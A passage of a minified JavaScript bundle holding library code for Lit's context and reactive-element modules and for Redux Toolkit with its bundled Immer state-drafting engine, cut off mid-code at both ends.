0!==t.context?this.context=t.context:this.context=t,this.attachListeners(),this.host.addController?.(this)}attachListeners(){this.host.addEventListener("context-request",this.onContextRequest),this.host.addEventListener("context-provider",this.onProviderRequest)}hostConnected(){this.host.dispatchEvent(new s(this.context,this.host))}}function d({context:e}){return(t,i)=>{let n=new WeakMap;if("object"==typeof i)return{get(){return t.get.call(this)},set(e){return n.get(this).setValue(e),t.set.call(this,e)},init(t){return n.set(this,new l(this,{context:e,initialValue:t})),t}};{let r;t.constructor.addInitializer(t=>{n.set(t,new l(t,{context:e}))});let a=Object.getOwnPropertyDescriptor(t,i);if(void 0===a){let e=new WeakMap;r={get(){return e.get(this)},set(t){n.get(this).setValue(t),e.set(this,t)},configurable:!0,enumerable:!0}}else{let e=a.set;r={...a,set(t){n.get(this).setValue(t),e?.call(this,t)}}}return void Object.defineProperty(t,i,r)}}}function c({context:e,subscribe:t}){return(i,n)=>{"object"==typeof n?n.addInitializer(function(){new a(this,{context:e,callback:e=>{i.set.call(this,e)},subscribe:t})}):i.constructor.addInitializer(i=>{new a(i,{context:e,callback:e=>{i[n]=e},subscribe:t})})}}},"../../node_modules/.pnpm/@lit+reactive-element@2.1.1/node_modules/@lit/reactive-element/reactive-element.js"(e,t,i){i.d(t,{mN:()=>k,Ec:()=>w,W3:()=>_,AH:()=>l});let n=globalThis,r=n.ShadowRoot&&(void 0===n.ShadyCSS||n.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,a=Symbol(),o=new WeakMap;class s{constructor(e,t,i){if(this._$cssResult$=!0,i!==a)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o,t=this.t;if(r&&void 0===e){let i=void 0!==t&&1===t.length;i&&(e=o.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),i&&o.set(t,e))}return e}toString(){return this.cssText}}let l=(e,...t)=>new s(1===e.length?e[0]:t.reduce((t,i,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(i)+e[n+1],e[0]),e,a),d=r?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t,i="";for(let t of e.cssRules)i+=t.cssText;return new s("string"==typeof(t=i)?t:t+"",void 0,a)})(e):e,{is:c,defineProperty:u,getOwnPropertyDescriptor:p,getOwnPropertyNames:h,getOwnPropertySymbols:m,getPrototypeOf:y}=Object,f=globalThis,g=f.trustedTypes,v=g?g.emptyScript:"",b=f.reactiveElementPolyfillSupport,_={toAttribute(e,t){switch(t){case Boolean:e=e?v:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let i=e;switch(t){case Boolean:i=null!==e;break;case Number:i=null===e?null:Number(e);break;case Object:case Array:try{i=JSON.parse(e)}catch(e){i=null}}return i}},w=(e,t)=>!c(e,t),E={attribute:!0,type:String,converter:_,reflect:!1,useDefault:!1,hasChanged:w};Symbol.metadata??=Symbol("metadata"),f.litPropertyMetadata??=new WeakMap;class k extends HTMLElement{static addInitializer(e){this._$Ei(),(this.l??=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=E){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){let i=Symbol(),n=this.getPropertyDescriptor(e,i,t);void 0!==n&&u(this.prototype,e,n)}}static getPropertyDescriptor(e,t,i){let{get:n,set:r}=p(this.prototype,e)??{get(){return this[t]},set(e){this[t]=e}};return{get:n,set(t){let a=n?.call(this);r?.call(this,t),this.requestUpdate(e,a,i)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){return this.elementProperties.get(e)??E}static _$Ei(){if(this.hasOwnProperty("elementProperties"))return;let e=y(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty("finalized"))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty("properties")){let e=this.properties;for(let t of[...h(e),...m(e)])this.createProperty(t,e[t])}let e=this[Symbol.metadata];if(null!==e){let t=litPropertyMetadata.get(e);if(void 0!==t)for(let[e,i]of t)this.elementProperties.set(e,i)}for(let[e,t]of(this._$Eh=new Map,this.elementProperties)){let i=this._$Eu(e,t);void 0!==i&&this._$Eh.set(i,e)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){let t=[];if(Array.isArray(e))for(let i of new Set(e.flat(1/0).reverse()))t.unshift(d(i));else void 0!==e&&t.push(d(e));return t}static _$Eu(e,t){let i=t.attribute;return!1===i?void 0:"string"==typeof i?i:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){this._$ES=new Promise(e=>this.enableUpdating=e),this._$AL=new Map,this._$E_(),this.requestUpdate(),this.constructor.l?.forEach(e=>e(this))}addController(e){(this._$EO??=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&e.hostConnected?.()}removeController(e){this._$EO?.delete(e)}_$E_(){let e=new Map;for(let t of this.constructor.elementProperties.keys())this.hasOwnProperty(t)&&(e.set(t,this[t]),delete this[t]);e.size>0&&(this._$Ep=e)}createRenderRoot(){let e=this.shadowRoot??this.attachShadow(this.constructor.shadowRootOptions);return((e,t)=>{if(r)e.adoptedStyleSheets=t.map(e=>e instanceof CSSStyleSheet?e:e.styleSheet);else for(let i of t){let t=document.createElement("style"),r=n.litNonce;void 0!==r&&t.setAttribute("nonce",r),t.textContent=i.cssText,e.appendChild(t)}})(e,this.constructor.elementStyles),e}connectedCallback(){this.renderRoot??=this.createRenderRoot(),this.enableUpdating(!0),this._$EO?.forEach(e=>e.hostConnected?.())}enableUpdating(e){}disconnectedCallback(){this._$EO?.forEach(e=>e.hostDisconnected?.())}attributeChangedCallback(e,t,i){this._$AK(e,i)}_$ET(e,t){let i=this.constructor.elementProperties.get(e),n=this.constructor._$Eu(e,i);if(void 0!==n&&!0===i.reflect){let r=(void 0!==i.converter?.toAttribute?i.converter:_).toAttribute(t,i.type);this._$Em=e,null==r?this.removeAttribute(n):this.setAttribute(n,r),this._$Em=null}}_$AK(e,t){let i=this.constructor,n=i._$Eh.get(e);if(void 0!==n&&this._$Em!==n){let e=i.getPropertyOptions(n),r="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==e.converter?.fromAttribute?e.converter:_;this._$Em=n;let a=r.fromAttribute(t,e.type);this[n]=a??this._$Ej?.get(n)??a,this._$Em=null}}requestUpdate(e,t,i){if(void 0!==e){let n=this.constructor,r=this[e];if(!(((i??=n.getPropertyOptions(e)).hasChanged??w)(r,t)||i.useDefault&&i.reflect&&r===this._$Ej?.get(e)&&!this.hasAttribute(n._$Eu(e,i))))return;this.C(e,t,i)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:i,reflect:n,wrapped:r},a){i&&!(this._$Ej??=new Map).has(e)&&(this._$Ej.set(e,a??t??this[e]),!0!==r||void 0!==a)||(this._$AL.has(e)||(this.hasUpdated||i||(t=void 0),this._$AL.set(e,t)),!0===n&&this._$Em!==e&&(this._$Eq??=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){if(this.renderRoot??=this.createRenderRoot(),this._$Ep){for(let[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}let e=this.constructor.elementProperties;if(e.size>0)for(let[t,i]of e){let{wrapped:e}=i,n=this[t];!0!==e||this._$AL.has(t)||void 0===n||this.C(t,void 0,i,n)}}let e=!1,t=this._$AL;try{(e=this.shouldUpdate(t))?(this.willUpdate(t),this._$EO?.forEach(e=>e.hostUpdate?.()),this.update(t)):this._$EM()}catch(t){throw e=!1,this._$EM(),t}e&&this._$AE(t)}willUpdate(e){}_$AE(e){this._$EO?.forEach(e=>e.hostUpdated?.()),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&=this._$Eq.forEach(e=>this._$ET(e,this[e])),this._$EM()}updated(e){}firstUpdated(e){}}k.elementStyles=[],k.shadowRootOptions={mode:"open"},k.elementProperties=new Map,k.finalized=new Map,b?.({ReactiveElement:k}),(f.reactiveElementVersions??=[]).push("2.1.1")},"../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"(e,t,i){function n(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}i.d(t,{Vj:()=>ef,Ak:()=>es,Xq:()=>eg,U1:()=>er,Nc:()=>eZ,Z0:()=>ev,uH:()=>eu,i0:()=>eo});var r,a="function"==typeof Symbol&&Symbol.observable||"@@observable",o=()=>Math.random().toString(36).substring(7).split("").join("."),s={INIT:`@@redux/INIT${o()}`,REPLACE:`@@redux/REPLACE${o()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${o()}`};function l(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function d(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce((e,t)=>(...i)=>e(t(...i)))}function c(e){return l(e)&&"type"in e&&"string"==typeof e.type}function u(e){return({dispatch:t,getState:i})=>n=>r=>"function"==typeof r?r(t,i,e):n(r)}var p=u(),h=Symbol.for("immer-nothing"),m=Symbol.for("immer-draftable"),y=Symbol.for("immer-state");function f(e){throw Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var g=Object.getPrototypeOf;function v(e){return!!e&&!!e[y]}function b(e){return!!e&&(w(e)||Array.isArray(e)||!!e[m]||!!e.constructor?.[m]||S(e)||A(e))}var _=Object.prototype.constructor.toString();function w(e){if(!e||"object"!=typeof e)return!1;let t=g(e);if(null===t)return!0;let i=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return i===Object||"function"==typeof i&&Function.toString.call(i)===_}function E(e,t){0===k(e)?Reflect.ownKeys(e).forEach(i=>{t(i,e[i],e)}):e.forEach((i,n)=>t(n,i,e))}function k(e){let t=e[y];return t?t.type_:Array.isArray(e)?1:S(e)?2:3*!!A(e)}function T(e,t){return 2===k(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function C(e,t,i){let n=k(e);2===n?e.set(t,i):3===n?e.add(i):e[t]=i}function S(e){return e instanceof Map}function A(e){return e instanceof Set}function x(e){return e.copy_||e.base_}function I(e,t){if(S(e))return new Map(e);if(A(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);let i=w(e);if(!0!==t&&("class_only"!==t||i)){let t=g(e);return null!==t&&i?{...e}:Object.assign(Object.create(t),e)}{let t=Object.getOwnPropertyDescriptors(e);delete t[y];let i=Reflect.ownKeys(t);for(let n=0;n<i.length;n++){let r=i[n],a=t[r];!1===a.writable&&(a.writable=!0,a.configurable=!0),(a.get||a.set)&&(t[r]={configurable:!0,writable:!0,enumerable:a.enumerable,value:e[r]})}return Object.create(g(e),t)}}function P(e,t=!1){return R(e)||v(e)||!b(e)||(k(e)>1&&Object.defineProperties(e,{set:{value:N},add:{value:N},clear:{value:N},delete:{value:N}}),Object.freeze(e),t&&Object.values(e).forEach(e=>P(e,!0))),e}function N(){f(2)}function R(e){return Object.isFrozen(e)}var L={};function O(e){let t=L[e];return t||f(0,e),t}function M(e,t){t&&(O("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function U(e){D(e),e.drafts_.forEach(j),e.drafts_=null}function D(e){e===r&&(r=e.parent_)}function $(e){return r={drafts_:[],parent_:r,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function j(e){let t=e[y];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function F(e,t){t.unfinalizedDrafts_=t.drafts_.length;let i=t.drafts_[0];return void 0!==e&&e!==i?(i[y].modified_&&(U(t),f(4)),b(e)&&(e=B(t,e),t.parent_||q(t,e)),t.patches_&&O("Patches").generateReplacementPatches_(i[y].base_,e,t.patches_,t.inversePatches_)):e=B(t,i,[]),U(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==h?e:void 0}function B(e,t,i){if(R(t))return t;let n=t[y];if(!n)return E(t,(r,a)=>V(e,n,t,r,a,i)),t;if(n.scope_!==e)return t;if(!n.modified_)return q(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;let t=n.copy_,r=t,a=!1;3===n.type_&&(r=new Set(t),t.clear(),a=!0),E(r,(r,o)=>V(e,n,t,r,o,i,a)),q(e,t,!1),i&&e.patches_&&O("Patches").generatePatches_(n,i,e.patches_,e.inversePatches_)}return n.copy_}function V(e,t,i,n,r,a,o){if(v(r)){let o=B(e,r,a&&t&&3!==t.type_&&!T(t.assigned_,n)?a.concat(n):void 0);if(C(i,n,o),!v(o))return;e.canAutoFreeze_=!1}else o&&i.add(r);if(b(r)&&!R(r)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;B(e,r),(!t||!t.scope_.parent_)&&"symbol"!=typeof n&&(S(i)?i.has(n):Object.prototype.propertyIsEnumerable.call(i,n))&&q(e,r)}}function q(e,t,i=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&P(t,i)}var z={get(e,t){if(t===y)return e;let i=x(e);if(!T(i,t)){var n;let r;return n=e,(r=G(i,t))?"value"in r?r.value:r.get?.call(n.draft_):void 0}let r=i[t];return e.finalized_||!b(r)?r:r===W(e.base_,t)?(K(e),e.copy_[t]=Z(r,e)):r},has:(e,t)=>t in x(e),ownKeys:e=>Reflect.ownKeys(x(e)),set(e,t,i){let n=G(x(e),t);if(n?.set)return n.set.call(e.draft_,i),!0;if(!e.modified_){let n=W(x(e),t),r=n?.[y];if(r&&r.base_===i)return e.copy_[t]=i,e.assigned_[t]=!1,!0;if((i===n?0!==i||1/i==1/n:i!=i&&n!=n)&&(void 0!==i||T(e.base_,t)))return!0;K(e),Y(e)}return!!(e.copy_[t]===i&&(void 0!==i||t in e.copy_)||Number.isNaN(i)&&Number.isNaN(e.copy_[t]))||(e.copy_[t]=i,e.assigned_[t]=!0,!0)},deleteProperty:(e,t)=>(void 0!==W(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,K(e),Y(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){let i=x(e),n=Reflect.getOwnPropertyDescriptor(i,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:i[t]}:n},defineProperty(){f(11)},getPrototypeOf:e=>g(e.base_),setPrototypeOf(){f(12)}},H={};function W(e,t){let i=e[y];return(i?x(i):e)[t]}function G(e,t){if(!(t in e))return;let i=g(e);for(;i;){let e=Object.getOwnPropertyDescriptor(i,t);if(e)return e;i=g(i)}}function Y(e){!e.modified_&&(e.modified_=!0,e.parent_&&Y(e.parent_))}function K(e){e.copy_||(e.copy_=I(e.base_,e.scope_.immer_.useStrictShallowCopy_))}function Z(e,t){let i=S(e)?O("MapSet").proxyMap_(e,t):A(e)?O("MapSet").proxySet_(e,t):function(e,t){let i=Array.isArray(e),n={type_:+!!i,scope_:t?t.scope_:r,modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1},a=n,o=z;i&&(a=[n],o=H);let{revoke:s,proxy:l}=Proxy.revocable(a,o);return n.draft_=l,n.revoke_=s,l}(e,t);return(t?t.scope_:r).drafts_.push(i),i}E(z,(e,t)=>{H[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),H.deleteProperty=function(e,t){return H.set.call(this,e,t,void 0)},H.set=function(e,t,i){return z.set.call(this,e[0],t,i,e[0])};var X=new class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(e,t,i)=>{let n;if("function"==typeof e&&"function"!=typeof t){let i=t;t=e;let n=this;return function(e=i,...r){return n.produce(e,e=>t.call(this,e,...r))}}if("function"!=typeof t&&f(6),void 0!==i&&"function"!=typeof i&&f(7),b(e)){let r=$(this),a=Z(e,void 0),o=!0;try{n=t(a),o=!1}finally{o?U(r):D(r)}return M(r,i),F(n,r)}if(e&&"object"==typeof e)f(1,e);else{if(void 0===(n=t(e))&&(n=e),n===h&&(n=void 0),this.autoFreeze_&&P(n,!0),i){let t=[],r=[];O("Patches").generateReplacementPatches_(e,n,t,r),i(t,r)}return n}},this.produceWithPatches=(e,t)=>{let i,n;return"function"==typeof e?(t,...i)=>this.produceWithPatches(t,t=>e(t,...i)):[this.produce(e,t,(e,t)=>{i=e,n=t}),i,n]},"boolean"==typeof e?.autoFreeze&&this.setAutoFreeze(e.autoFreeze),"boolean"==typeof e?.useStrictShallowCopy&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){var t;b(e)||f(8),v(e)&&(v(t=e)||f(10,t),e=function e(t){let i;if(!b(t)||R(t))return t;let n=t[y];if(n){if(!n.modified_)return n.base_;n.finalized_=!0,i=I(t,n.scope_.immer_.useStrictShallowCopy_)}else i=I(t,!0);return E(i,(t,n)=>{C(i,t,e(n))}),n&&(n.finalized_=!1),i}(t));let i=$(this),n=Z(e,void 0);return n[y].isManual_=!0,D(i),n}finishDraft(e,t){let i=e&&e[y];i&&i.isManual_||f(9);let{scope_:n}=i;return M(n,t),F(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let i;for(i=t.length-1;i>=0;i--){let n=t[i];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}i>-1&&(t=t.slice(i+1));let n=O("Patches").applyPatches_;return v(e)?n(e,t):this.produce(e,e=>n(e,t))}}().produce,J="u">typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?d:d.apply(null,arguments)};function Q(e,t){function i(...n){if(t){let i=t(...n);if(!i)throw Error(eX(0));return{type:e,payload:i.payload,..."meta"in i&&{meta:i.meta},..."error"in i&&{error:i.error}}}return{type:e,payload:n[0]}}return i.toString=()=>`${e}`,i.type=e,i.match=t=>c(t)&&t.type===e,i}"u">typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;var ee=class e extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(...e){return super.concat.apply(this,e)}prepend(...t){return 1===t.length&&Array.isArray(t[0])?new e(...t[0].concat(this)):new e(...t.concat(this))}};function et(e){return b(e)?X(e,()=>{}):e}function ei(e,t,i){return e.has(t)?e.get(t):e.set(t,i(t)).get(t)}var en=e=>t=>{setTimeout(t,e)};function er(e){let t,i,r,o=function(e){let{thunk:t=!0,immutableCheck:i=!0,serializableCheck:n=!0,actionCreatorCheck:r=!0}=e??{},a=new ee;return t&&("boolean"==typeof t?a.push(p):a.push(u(t.extraArgument))),a},{reducer:c,middleware:h,devTools:m=!0,duplicateMiddlewareCheck:y=!0,preloadedState:f,enhancers:g}=e||{};if("function"==typeof c)t=c;else if(l(c))t=function(e){let t,i=Object.keys(e),r={};for(let t=0;t<i.length;t++){let n=i[t];"function"==typeof e[n]&&(r[n]=e[n])}let a=Object.keys(r);try{Object.keys(r).forEach(e=>{let t=r[e];if(void 0===t(void 0,{type:s.INIT}))throw Error(n(12));if(void 0===t(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw Error(n(13))})}catch(e){t=e}return function(e={},i){if(t)throw t;let o=!1,s={};for(let t=0;t<a.length;t++){let l=a[t],d=r[l],c=e[l],u=d(c,i);if(void 0===u)throw i&&i.type,Error(n(14));s[l]=u,o=o||u!==c}return(o=o||a.length!==Object.keys(e).length)?s:e}}(c);else throw Error(eX(1));i="function"==typeof h?h(o):o();let v=d;m&&(v=J({trace:!1,..."object"==typeof m&&m}));let b=(r=function(...e){return t=>(i,r)=>{let a=t(i,r),o=()=>{throw Error(n(15))},s={getState:a.getState,dispatch:(e,...t)=>o(e,...t)};return o=d(...e.map(e=>e(s)))(a.dispatch),{...a,dispatch:o}}}(...i),function(e){let{autoBatch:t=!0}=e??{},i=new ee(r);return t&&i.push(((e={type:"raf"})=>t=>(...i)=>{let n=t(...i),r=!0,a=!1,o=!1,s=new Set,l="tick"===e.type?queueMicrotask:"raf"===e.type?"u">typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:en(10):"callback"===e.type?e.queueNotification:en(e.timeout),d=()=>{o=!1,a&&(a=!1,s.forEach(e=>e()))};return Object.assign({},n,{subscribe(e){let t=n.subscribe(()=>r&&e());return s.add(e),()=>{t(),s.delete(e)}},dispatch(e){try{return(a=!(r=!e?.meta?.RTK_autoBatch))&&!o&&(o=!0,l(d)),n.dispatch(e)}finally{r=!0}}})})("object"==typeof t?t:void 0)),i});return function e(t,i,r){if("function"!=typeof t)throw Error(n(2));if("function"==typeof i&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(n(0));if("function"==typeof i&&void 0===r&&(r=i,i=void 0),void 0!==r){if("function"!=typeof r)throw Error(n(1));return r(e)(t,i)}let o=t,d=i,c=new Map,u=c,p=0,h=!1;function m(){u===c&&(u=new Map,c.forEach((e,t)=>{u.set(t,e)}))}function y(){if(h)throw Error(n(3));return d}function f(e){if("function"!=typeof e)throw Error(n(4));if(h)throw Error(n(5));let t=!0;m();let i=p++;return u.set(i,e),function(){if(t){if(h)throw Error(n(6));t=!1,m(),u.delete(i),c=null}}}function g(e){if(!l(e))throw Error(n(7));if(void 0===e.type)throw Error(n(8));if("string"!=typeof e.type)throw Error(n(17));if(h)throw Error(n(9));try{h=!0,d=o(d,e)}finally{h=!1}return(c=u).forEach(e=>{e()}),e}return g({type:s.INIT}),{dispatch:g,subscribe:f,getState:y,replaceReducer:function(e){if("function"!=typeof e)throw Error(n(10));o=e,g({type:s.REPLACE})},[a]:function(){return{subscribe(e){if("object"!=typeof e||null===e)throw Error(n(11));function t(){e.next&&e.next(y())}return t(),{unsubscribe:f(t)}},[a](){return this}}}}}(t,f,v(..."function"==typeof g?g(b):b()))}function ea(e){let t,i={},n=[],r={addCase(e,t){let n="string"==typeof e?e:e.type;if(!n)throw Error(eX(28));if(n in i)throw Error(eX(29));return i[n]=t,r},addAsyncThunk:(e,t)=>(t.pending&&(i[e.pending.type]=t.pending),t.rejected&&(i[e.rejected.type]=t.rejected),t.fulfilled&&(i[e.fulfilled.type]=t.fulfilled),t.settled&&n.push({matcher:e.settled,reducer:t.settled}),r),addMatcher:(e,t)=>(n.push({matcher:e,reducer:t}),r),addDefaultCase:e=>(t=e,r)};return e(r),[i,n,t]}function eo(...e){return t=>e.some(e=>e&&"function"==typeof e.match?e.match(t):e(t))}var es=(e=21)=>{let t="",i=e;for(;i--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},el=["name","message","stack","code"],ed=class{constructor(e,t){this.payload=e,this.meta=t}_type},ec=class{constructor(e,t){this.payload=e,this.meta=t}_type},eu=e=>{if("object"==typeof e&&null!==e){let t={};for(let i of el)"string"==typeof e[i]&&(t[i]=e[i]);return t}return{message:String(e)}},ep="External signal was aborted",eh=(()=>{function e(e,t,i){let n=Q(e+"/fulfilled",(e,t,i,n)=>({payload:e,meta:{...n||{},arg:i,requestId:t,requestStatus:"fulfilled"}})),r=Q(e+"/pending",(e,t,i)=>({payload:void 0,meta:{...i||{},arg:t,requestId:e,requestStatus:"pending"}})),a=Q(e+"/rejected",(e,t,n,r,a)=>({payload:r,error:(i&&i.serializeError||eu)(e||"Rejected"),meta:{...a||{},arg:n,requestId:t,rejectedWithValue:!!r,requestStatus:"rejected",aborted:e?.name==="AbortError",condition:e?.name==="ConditionError"}}));return Object.assign(function(e,{signal:o}={}){return(s,l,d)=>{let c,u,p=i?.idGenerator?i.idGenerator(e):es(),h=new AbortController;function m(e){u=e,h.abort()}o&&(o.aborted?m(ep):o.addEventListener("abort",()=>m(ep),{once:!0}));let y=async function(){let o;try{var y;let a=i?.condition?.(e,{getState:l,extra:d});if(y=a,null!==y&&"object"==typeof y&&"function"==typeof y.then&&(a=await a),!1===a||h.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};let f=new Promise((e,t)=>{c=()=>{t({name:"AbortError",message:u||"Aborted"})},h.signal.addEventListener("abort",c)});s(r(p,e,i?.getPendingMeta?.({requestId:p,arg:e},{getState:l,extra:d}))),o=await Promise.race([f,Promise.resolve(t(e,{dispatch:s,getState:l,extra:d,requestId:p,signal:h.signal,abort:m,rejectWithValue:(e,t)=>new ed(e,t),fulfillWithValue:(e,t)=>new ec(e,t)})).then(t=>{if(t instanceof ed)throw t;return t instanceof ec?n(t.payload,p,e,t.meta):n(t,p,e)})])}catch(t){o=t instanceof ed?a(null,p,e,t.payload,t.meta):a(t,p,e)}finally{c&&h.signal.removeEventListener("abort",c)}return i&&!i.dispatchConditionRejection&&a.match(o)&&o.meta.condition||s(o),o}();return Object.assign(y,{abort:m,requestId:p,arg:e,unwrap:()=>y.then(em)})}},{pending:r,rejected:a,fulfilled:n,settled:eo(a,n),typePrefix:e})}return e.withTypes=()=>e,e})();function em(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var ey=Symbol.for("rtk-slice-createasyncthunk"),ef={[ey]:eh};function eg({creators:e}={}){let t=e?.asyncThunk?.[ey];return function(e){let i,{name:n,reducerPath:r=n}=e;if(!n)throw Error(eX(11));let a=("function"==typeof e.reducers?e.reducers(function(){function e(e,t){return{_reducerDefinitionType:"asyncThunk",payloadCreator:e,...t}}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name]:(...t)=>e(...t)}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},o=Object.keys(a),s={},l={},d={},c=[],u={addCase(e,t){let i="string"==typeof e?e:e.type;if(!i)throw Error(eX(12));if(i in l)throw Error(eX(13));return l[i]=t,u},addMatcher:(e,t)=>(c.push({matcher:e,reducer:t}),u),exposeAction:(e,t)=>(d[e]=t,u),exposeCaseReducer:(e,t)=>(s[e]=t,u)};function p(){let[t={},i=[],n]="function"==typeof e.extraReducers?ea(e.extraReducers):[e.extraReducers],r={...t,...l};return function(e,t){let i,[n,r,a]=ea(t);if("function"==typeof e)i=()=>et(e());else{let t=et(e);i=()=>t}function o(e=i(),t){let s=[n[t.type],...r.filter(({matcher:e})=>e(t)).map(({reducer:e})=>e)];return 0===s.filter(e=>!!e).length&&(s=[a]),s.reduce((e,i)=>{if(i)if(v(e)){let n=i(e,t);return void 0===n?e:n}else{if(b(e))return X(e,e=>i(e,t));let n=i(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return o.getInitialState=i,o}(e.initialState,e=>{for(let t in r)e.addCase(t,r[t]);for(let t of c)e.addMatcher(t.matcher,t.reducer);for(let t of i)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)})}o.forEach(i=>{let r=a[i],o={reducerName:i,type:`${n}/${i}`,createNotation:"function"==typeof e.reducers};"asyncThunk"===r._reducerDefinitionType?function({type:e,reducerName:t},i,n,r){if(!r)throw Error(eX(18));let{payloadCreator:a,fulfilled:o,pending:s,rejected:l,settled:d,options:c}=i,u=r(e,a,c);n.exposeAction(t,u),o&&n.addCase(u.fulfilled,o),s&&n.addCase(u.pending,s),l&&n.addCase(u.rejected,l),d&&n.addMatcher(u.settled,d),n.exposeCaseReducer(t,{fulfilled:o||eb,pending:s||eb,rejected:l||eb,settled:d||eb})}(o,r,u,t):function({type:e,reducerName:t,createNotation:i},n,r){let a,o;if("reducer"in n){if(i&&"reducerWithPrepare"!==n._reducerDefinitionType)throw Error(eX(17));a=n.reducer,o=n.prepare}else a=n;r.addCase(e,a).exposeCaseReducer(t,a).exposeAction(t,o?Q(e,o):Q(e))}(o,r,u)});let h=e=>e,m=new Map,y=new WeakMap;function f(e,t){return i||(i=p()),i(e,t)}function g(){return i||(i=p()),i.getInitialState()}function _(t,i=!1){function n(e){let r=e[t];return void 0===r&&i&&(r=ei(y,n,g)),r}function r(t=h){let n=ei(m,i,()=>new WeakMap);return ei(n,t,()=>{let n={};for(let[r,a]of Object.entries(e.selectors??{}))n[r]=function(e,t,i,n){function r(a,...o){let s=t(a);return void 0===s&&n&&(s=i()),e(s,...o)}return r.unwrapped=e,r}(a,t,()=>ei(y,t,g),i);return n})}return{reducerPath:t,getSelectors:r,get selectors(){return r(n)},selectSlice:n}}let 